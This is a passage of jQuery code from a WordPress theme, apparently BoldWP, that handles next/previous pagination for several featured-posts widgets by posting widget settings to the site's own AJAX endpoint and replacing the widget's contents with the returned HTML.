                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp01-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_one_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_one();

/**/

    function boldwp_more_posts_widget_two() {
        $(document).on('click', '.boldwp-fp02-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp02-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp02-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp02-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_two_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_two();

/**/

    function boldwp_more_posts_widget_three() {
        $(document).on('click', '.boldwp-fp03-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp03-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp03-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                hide_tags = data_container.data('hide_tags'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                hide_rposts = data_container.data('hide_rposts'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp03-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_three_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    hide_tags: hide_tags,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    hide_rposts: hide_rposts,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_three();

/**/

    function boldwp_more_posts_widget_four() {
        $(document).on('click', '.boldwp-fp04-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp04-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp04-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                thumb_direction = data_container.data('thumb_direction'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp04-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_four_action',
                    widget_posts_query: widget_posts_query,
                    thumb_direction: thumb_direction,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_four();

/**/

    function boldwp_more_posts_widget_five() {
        $(document).on('click', '.boldwp-fp05-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp05-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp05-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp05-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_five_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_five();

/**/

    function boldwp_more_posts_widget_six() {
        $(document).on('click', '.boldwp-fp06-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp06-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp06-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp06-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_six_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_six();

/**/

    function boldwp_more_posts_widget_seven() {
        $(document).on('click', '.boldwp-fp07-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp07-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp07-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp07-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_seven_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_seven();

/**/

    function boldwp_more_posts_widget_eight() {
        $(document).on('click', '.boldwp-fp08-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp08-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp08-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp08-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eight_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eight();

/**/

    function boldwp_more_posts_widget_nine() {
        $(document).on('click', '.boldwp-fp09-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp09-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp09-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                content_type = data_container.data('content_type'),
